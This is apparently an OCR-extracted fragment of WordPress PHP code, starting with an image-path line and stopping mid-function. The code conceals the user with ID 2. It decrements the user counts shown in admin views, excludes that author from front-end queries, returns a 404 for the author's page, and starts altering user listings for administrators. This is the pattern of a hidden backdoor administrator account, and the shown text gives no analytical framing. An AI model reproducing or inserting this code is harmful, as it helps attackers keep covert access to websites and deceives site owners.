
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views;
} ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 2; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 2 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {